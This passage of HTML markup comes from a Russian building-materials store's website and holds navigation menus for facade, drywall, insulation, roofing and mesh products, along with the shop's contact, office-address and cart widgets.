																				<span class="name color-theme-hover">Универсальные комплектующие</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																				<span class="name color-theme-hover">Доборные элементы для сайдинга</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																<span class="name color-theme-hover">Фасадные металлокассеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																<span class="name color-theme-hover">Латонит фиброцементные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																<span class="name color-theme-hover">Фасад из ЦСП</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																<span class="name color-theme-hover">Элементы подсистемы и комплектующие Альт-фасад</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																				<span class="name color-theme-hover">Кронштейн раздвижной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																				<span class="name color-theme-hover">Кронштейн КРУ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																				<span class="name color-theme-hover">Кронштейн КР</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																				<span class="name color-theme-hover">Кронштейн КР-С</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																				<span class="name color-theme-hover">Термоизолирующая прокладка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																				<span class="name color-theme-hover">Паронитовые прокладки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																				<span class="name color-theme-hover">Лента EPDM</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																				<span class="name color-theme-hover">Кляммеры</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																<span class="name color-theme-hover">Фасадная доска из МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/terrasnaya-doska/" class="color-theme-hover" title="Террасная доска МПК">
												<span class="name option-font-bold">Террасная доска МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																<span class="name color-theme-hover">Доска террасная из МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																<span class="name color-theme-hover">Комплектующие для МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/zabory/" class="color-theme-hover" title="Забор МПК">
												<span class="name option-font-bold">Забор МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																<span class="name color-theme-hover">Заборная доска МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																<span class="name color-theme-hover">Штакетник МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/gipsokarton_i_listovye_materialy/" class="color-theme-hover" title="Гипсокартон и листовые">
												<span class="name option-font-bold">Гипсокартон и листовые</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																<span class="name color-theme-hover">Гипсостружечная плита (ГСП)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																<span class="name color-theme-hover">Стекломагниевый лист (СМЛ)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																				<span class="name color-theme-hover">СМЛ Стандарт</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																				<span class="name color-theme-hover">СМЛ Премиум</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																<span class="name color-theme-hover">Стекломагниевый лист окрашенный (СМЛО)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																				<span class="name color-theme-hover">Панели СМЛ НГ с акриловым покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																				<span class="name color-theme-hover">Панели СМЛ с полимерным покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																				<span class="name color-theme-hover">СМЛ ламинированный</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																<span class="name color-theme-hover">Гипсоволокнистые листы (ГВЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																<span class="name color-theme-hover">Гипсокартонные листы (ГКЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																<span class="name color-theme-hover">Аквапанели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/izolyatsiya/" class="color-theme-hover" title="Изоляция">
												<span class="name option-font-bold">Изоляция</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																<span class="name color-theme-hover">Теплоизоляция</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																				<span class="name color-theme-hover">ХОТРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																				<span class="name color-theme-hover">ИЗОРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																				<span class="name color-theme-hover">Пенопласт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																<span class="name color-theme-hover">Мембрана</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																				<span class="name color-theme-hover">Ветро-влагозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																				<span class="name color-theme-hover">Пароизоляция</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																				<span class="name color-theme-hover">Гидро-пароизоляция</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																<span class="name color-theme-hover">Асбокартон</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krovlya/" class="color-theme-hover" title="Кровля">
												<span class="name option-font-bold">Кровля</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																<span class="name color-theme-hover">Гибкая черепица</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Классик</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Фемели Лайт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/obshchestroitelnye_materialy/" class="color-theme-hover" title="Общестроительные">
												<span class="name option-font-bold">Общестроительные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																<span class="name color-theme-hover">Газосиликатные блоки</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu active">
															<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																<span class="name color-theme-hover">Строительная сетка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item active">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																				<span class="name color-theme-hover">Сетка металлическая</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																				<span class="name color-theme-hover">Базальтовая сетка</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О компании							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/upload/iblock/price/прайс-сип.xls" class="color-theme-hover" title="Прайс-лист">
												<span class="name option-font-bold">Прайс-лист</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/stroitelnye-materialy-optom.php" class="color-theme-hover" title="Оптовикам">
												<span class="name option-font-bold">Оптовикам</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Сотрудники">
												<span class="name option-font-bold">Сотрудники</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/sertifikaty/" class="color-theme-hover" title="Сертификаты дилера">
												<span class="name option-font-bold">Сертификаты дилера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/jobs/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/upload/iblock/price/прайс-сип.xls">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fobshchestroitelnye_materialy%2Fstroitelnaya_setka%2Fsetki_metallicheskie%2Fsetki_svarnye%2Fsetka_svarnaya_v_kartax_150x150x3mm_1x2m%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fobshchestroitelnye_materialy%2Fstroitelnaya_setka%2Fsetki_metallicheskie%2Fsetki_svarnye%2Fsetka_svarnaya_v_kartax_150x150x3mm_1x2m%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v4 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fobshchestroitelnye_materialy%2Fstroitelnaya_setka%2Fsetki_metallicheskie%2Fsetki_svarnye%2Fsetka_svarnaya_v_kartax_150x150x3mm_1x2m%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/upload/iblock/price/прайс-сип.xls">
										<span>ПРАЙС-ЛИСТ</span>
				</a>
			</li>
					<li  >
				<a href="/company/stroitelnye-materialy-optom.php">
										<span>Оптовикам</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/help/payment/">
										<span>Условия оплаты</span>
				</a>
			</li>
					<li  >
				<a href="/help/delivery/">
										<span>Доставка</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/stores/">
										<span>Офисы</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
				                                <div class="soc header__top-item">
					                           <div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
